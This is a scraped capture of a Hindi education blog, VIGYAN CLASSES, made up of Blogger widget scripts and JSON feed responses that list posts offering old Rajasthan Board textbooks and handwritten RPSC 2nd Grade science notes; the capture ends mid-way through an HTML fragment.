href\x3d\x22https://www.vigyanclasses.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22VIGYAN CLASSES - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5302576822437138379/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22VIGYAN CLASSES - Atom\x22 href\x3d\x22https://www.vigyanclasses.in/feeds/3125607707202793188/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0932\u093f\u0902\u0915 \u092a\u093e\u090f\u0902', 'key': 'link', 'shareMessage': '\u0932\u093f\u0902\u0915 \u092a\u093e\u090f\u0902', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'facebook'}, {'name': '\u0907\u0938\u0947 \u092c\u094d\u0932\u0949\u0917 \u0915\u0930\u0947\u0902! ', 'key': 'blogThis', 'shareMessage': '\u0907\u0938\u0947 \u092c\u094d\u0932\u0949\u0917 \u0915\u0930\u0947\u0902! ', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'pinterest'}, {'name': '\u0908\u092e\u0947\u0932', 'key': 'email', 'shareMessage': '\u0908\u092e\u0947\u0932', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0914\u0930 \u092a\u0922\u093c\u0947\u0902', 'pageType': 'item', 'postId': '3125607707202793188', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/s72-w400-c-h225/20220523_173404.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/w400-h225/20220523_173404.jpg', 'pageName': '\u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928 \u092c\u094b\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0930\u093e\u0928\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0947\u0938\u0947 \u0915\u0930\u0947 ? How to download old books of Rajasthan Board ', 'pageTitle': 'VIGYAN CLASSES: \u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928 \u092c\u094b\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0930\u093e\u0928\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0947\u0938\u0947 \u0915\u0930\u0947 ? How to download old books of Rajasthan Board ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u092c\u0926\u0932\u093e\u0935 \u0915\u0930\u0947\u0902', 'linkCopiedToClipboard': '\u0932\u093f\u0902\u0915, \u0915\u094d\u0932\u093f\u092a\u092c\u094b\u0930\u094d\u0921 \u092a\u0930 \u0915\u0949\u092a\u0940 \u0915\u093f\u092f\u093e \u0917\u092f\u093e!', 'ok': '\u0920\u0940\u0915', 'postLink': '\u0932\u093f\u0902\u0915 \u092a\u094b\u0938\u094d\u091f \u0915\u0930\u0947\u0902'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0905\u0928\u0941\u0930\u0942\u092a \u0915\u0938\u094d\u091f\u092e', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928 \u092c\u094b\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0930\u093e\u0928\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0947\u0938\u0947 \u0915\u0930\u0947 ? How to download old books of Rajasthan Board ', 'description': 'Vigyan Classes Official Website, Periodic Table, Elements, Chemistry, NCERT, RBSE, CBSE, 118 Elements, School Educational, Class 6 to 12 Books, Notes', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/w400-h225/20220523_173404.jpg', 'url': 'https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3125607707202793188}}, {'name': 'widgets', 'data': [{'title': 'VIGYAN CLASSES (\u0939\u0948\u0921\u0930)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '\u092c\u094d\u0932\u0949\u0917 \u0938\u0902\u0926\u0947\u0936', 'type': 'Blog', 'sectionId': 'mainblogsec', 'id': 'Blog1', 'posts': [{'id': '3125607707202793188', 'title': '\u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928 \u092c\u094b\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0930\u093e\u0928\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0947\u0938\u0947 \u0915\u0930\u0947 ? How to download old books of Rajasthan Board ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/w400-h225/20220523_173404.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Label:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Label:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebarbtop2', 'id': 'PopularPosts1', 'posts': [{'title': '\u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928 \u092c\u094b\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0930\u093e\u0928\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0947\u0938\u0947 \u0915\u0930\u0947 ? How to download old books of Rajasthan Board ', 'id': 3125607707202793188}, {'title': 'RPSC 2nd Grade - Science Hand writing PDF NOTES Download ( PHYSICS) | RPSC 2nd Grade Science Free Course 2022', 'id': 6887539011852225844}, {'title': 'Welcome To VIGYAN CLASSES', 'id': 8244997689994181}]}, {'title': 'Labels Cloud', 'type': 'Label', 'sectionId': 'sidebarbtop2', 'id': 'Label1'}, {'title': 'Labels List', 'type': 'Label', 'sectionId': 'sidebarbtop2', 'id': 'Label2'}, {'title': 'Footer Logo', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'About us', 'type': 'HTML', 'sectionId': 'footer2', 'id': 'HTML5'}, {'title': 'Follow us', 'type': 'HTML', 'sectionId': 'footer4', 'id': 'HTML10'}, {'title': 'Footer Link Lists', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList1'}, {'title': 'Header Ad', 'type': 'HTML', 'sectionId': 'MSAdManager', 'id': 'HTML101'}, {'title': 'Bottom Article Ad', 'type': 'HTML', 'sectionId': 'MSAdManager', 'id': 'HTML1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1168217818-lbx__hi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarbtop2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarbtop2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarbtop2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer4', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'MSAdManager', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'MSAdManager', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vigyanclasses.in/feeds/posts/summary/-/RBSE%20old%20Books?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 727
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5302576822437138379"},"updated":{"$t":"2024-11-06T08:36:10.268+05:30"},"category":[{"term":"RBSE old Books"},{"term":"RPSC 2nd Grade Science Notes 2022"},{"term":"Welcome"}],"title":{"type":"text","$t":"VIGYAN CLASSES"},"subtitle":{"type":"html","$t":"यह वेबसाइट कक्षा 6 से 12 तक के विधार्थियों के लिए हैं \nहम विज्ञान,गणित,रसायन,भोतिकी, आदि विषयो के लिए पाठ्य सामग्री उपलब्ध कराते है   "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vigyanclasses.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/summary\/-\/RBSE+old+Books?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/search\/label\/RBSE%20old%20Books"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"VIGYAN CLASSES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04529991007544241791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSqvudgtmcsl5_BRa5gYQBuIIHp_ysCDUiKrM1bN_iDFnVRxl4qfcFW1mYgDcgaafj4oeTOFJw0kUCsh2JsTrP58D6hj3iR6QYpRFWsB6vuBv00Td0PjedNRPF19o3bSc\/s113\/20210429_123914.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vigyanclasses.in/feeds/posts/summary?max-results=1&alt=json-in-script
body_size: 1746
content:
gdata.io.handleScriptLoaded({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5302576822437138379"},"updated":{"$t":"2024-11-06T08:36:10.268+05:30"},"category":[{"term":"RBSE old Books"},{"term":"RPSC 2nd Grade Science Notes 2022"},{"term":"Welcome"}],"title":{"type":"text","$t":"VIGYAN CLASSES"},"subtitle":{"type":"html","$t":"यह वेबसाइट कक्षा 6 से 12 तक के विधार्थियों के लिए हैं \nहम विज्ञान,गणित,रसायन,भोतिकी, आदि विषयो के लिए पाठ्य सामग्री उपलब्ध कराते है   "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vigyanclasses.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"VIGYAN CLASSES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04529991007544241791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSqvudgtmcsl5_BRa5gYQBuIIHp_ysCDUiKrM1bN_iDFnVRxl4qfcFW1mYgDcgaafj4oeTOFJw0kUCsh2JsTrP58D6hj3iR6QYpRFWsB6vuBv00Td0PjedNRPF19o3bSc\/s113\/20210429_123914.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5302576822437138379.post-6887539011852225844"},"published":{"$t":"2022-06-16T11:07:00.012+05:30"},"updated":{"$t":"2022-06-16T11:34:03.879+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RPSC 2nd Grade Science Notes 2022"}],"title":{"type":"text","$t":"RPSC 2nd Grade - Science Hand writing PDF NOTES Download ( PHYSICS) | RPSC 2nd Grade Science Free Course 2022"},"summary":{"type":"text","$t":"\u0026nbsp;RPSC 2nd Grade Science Exam 2022 PDF Hand Writing PDF Notesराजस्थान लोक सेवा आयोग द्वारा आयोजित 2nd ग्रेड शिक्षक भर्ती परीक्षा - २०२२ के विज्ञान विषय (भोतिकी ) के सिलेक्शन देने वाले हाथो से लिखे नोट्स प्राप्त कर सकते है\u0026nbsp;2nd Grade Complete Physics Course 2022 -\u0026nbsp;\n\n\n\n\u0026nbsp;\u0026nbsp;आपको जिस बुक की जरुरत है, उसकी स्क्रीन शॉट भी हमे भेजे\u0026nbsp; What's\u0026nbsp;App No. - 9929898646\u0026nbsp;\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vigyanclasses.in\/feeds\/6887539011852225844\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/2022\/06\/rpsc-2nd-grade-science-hand-writing-pdf.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/default\/6887539011852225844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/default\/6887539011852225844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/2022\/06\/rpsc-2nd-grade-science-hand-writing-pdf.html","title":"RPSC 2nd Grade - Science Hand writing PDF NOTES Download ( PHYSICS) | RPSC 2nd Grade Science Free Course 2022"}],"author":[{"name":{"$t":"VIGYAN CLASSES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04529991007544241791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSqvudgtmcsl5_BRa5gYQBuIIHp_ysCDUiKrM1bN_iDFnVRxl4qfcFW1mYgDcgaafj4oeTOFJw0kUCsh2JsTrP58D6hj3iR6QYpRFWsB6vuBv00Td0PjedNRPF19o3bSc\/s113\/20210429_123914.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixnVIP3B6Xy4rwKR7Iv-houvKEem3zGPPML65FkWhPcv1ZZkOkUalibbEDltK9Au0gO-0P3ESV_dbWIK95cZe4BK4bHZevqFCIhrzPK65ir1h2zO_leaJxhbNPMNeXDjAX5UIppDtEw0BHNyxk6uYHv0jkC8rTKb9nVM86y1ipBzT6iY3lSFI5Dki7\/s72-w221-h320-c\/DocScanner%2015%20Jun%202022%2011-51%20am_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vigyanclasses.in/feeds/posts/default?alt=json-in-script&max-results=20&callback=jQuery17109622692332130831_1769479192949&_=1769479193632
body_size: 7441
content:
// API callback
jQuery17109622692332130831_1769479192949({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5302576822437138379"},"updated":{"$t":"2024-11-06T08:36:10.268+05:30"},"category":[{"term":"RBSE old Books"},{"term":"RPSC 2nd Grade Science Notes 2022"},{"term":"Welcome"}],"title":{"type":"text","$t":"VIGYAN CLASSES"},"subtitle":{"type":"html","$t":"यह वेबसाइट कक्षा 6 से 12 तक के विधार्थियों के लिए हैं \nहम विज्ञान,गणित,रसायन,भोतिकी, आदि विषयो के लिए पाठ्य सामग्री उपलब्ध कराते है   "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vigyanclasses.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/default?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"VIGYAN CLASSES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04529991007544241791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSqvudgtmcsl5_BRa5gYQBuIIHp_ysCDUiKrM1bN_iDFnVRxl4qfcFW1mYgDcgaafj4oeTOFJw0kUCsh2JsTrP58D6hj3iR6QYpRFWsB6vuBv00Td0PjedNRPF19o3bSc\/s113\/20210429_123914.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5302576822437138379.post-6887539011852225844"},"published":{"$t":"2022-06-16T11:07:00.012+05:30"},"updated":{"$t":"2022-06-16T11:34:03.879+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RPSC 2nd Grade Science Notes 2022"}],"title":{"type":"text","$t":"RPSC 2nd Grade - Science Hand writing PDF NOTES Download ( PHYSICS) | RPSC 2nd Grade Science Free Course 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003ERPSC 2nd Grade Science Exam 2022 PDF Hand Writing PDF Notes\u003C\/u\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixnVIP3B6Xy4rwKR7Iv-houvKEem3zGPPML65FkWhPcv1ZZkOkUalibbEDltK9Au0gO-0P3ESV_dbWIK95cZe4BK4bHZevqFCIhrzPK65ir1h2zO_leaJxhbNPMNeXDjAX5UIppDtEw0BHNyxk6uYHv0jkC8rTKb9nVM86y1ipBzT6iY3lSFI5Dki7\/s3931\/DocScanner%2015%20Jun%202022%2011-51%20am_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rpsc 2nd Grade Science Notes 2022\" border=\"0\" data-original-height=\"3931\" data-original-width=\"2720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixnVIP3B6Xy4rwKR7Iv-houvKEem3zGPPML65FkWhPcv1ZZkOkUalibbEDltK9Au0gO-0P3ESV_dbWIK95cZe4BK4bHZevqFCIhrzPK65ir1h2zO_leaJxhbNPMNeXDjAX5UIppDtEw0BHNyxk6uYHv0jkC8rTKb9nVM86y1ipBzT6iY3lSFI5Dki7\/w221-h320\/DocScanner%2015%20Jun%202022%2011-51%20am_1.jpg\" title=\"Rpsc 2nd Grade Science Notes 2022\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000; font-family: verdana;\"\u003E\u003Cb\u003Eराजस्थान लोक सेवा आयोग द्वारा आयोजित 2nd ग्रेड शिक्षक भर्ती परीक्षा - २०२२ के विज्ञान विषय (भोतिकी ) के सिलेक्शन देने वाले हाथो से लिखे नोट्स प्राप्त कर सकते है\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E2nd Grade Complete Physics Course 2022 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/videoseries?list=PLufDixee4iRvPlxsG0C4NlPx9mBMPfyYJ\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoListParagraph\" style=\"text-indent: -18pt;\"\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: times; font-size: 24px; line-height: 25.68px; mso-ansi-font-size: 14.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"color: #c00000; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 12pt; font-style: italic; line-height: 17.12px; mso-ansi-font-size: 14.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eआपको जिस बुक की जरुरत है, उसकी स्क्रीन शॉट भी हमे भेजे\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #1a0dab; font-family: Mangal, serif; font-size: 26.6667px; text-indent: -18pt;\"\u003E\u003Cb\u003E\u0026nbsp; What's\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #1a0dab; font-family: Mangal, serif; font-size: 26.6667px; text-indent: -18pt;\"\u003E\u0026nbsp;App No. - 9929898646\u0026nbsp;\u003C\/b\u003E\u003Cp class=\"MsoNormal\" style=\"color: #351c75; font-family: times; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 16pt; line-height: 22.8267px; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; Best of luck…... Sir \/ Mam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"color: #351c75; font-family: times; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 16pt; line-height: 22.8267px; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: red; font-family: verdana; font-size: medium; line-height: 19.26px; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cb\u003EVIGYAN CLASSES 2.0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: verdana; font-size: medium; line-height: 19.26px; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"color: 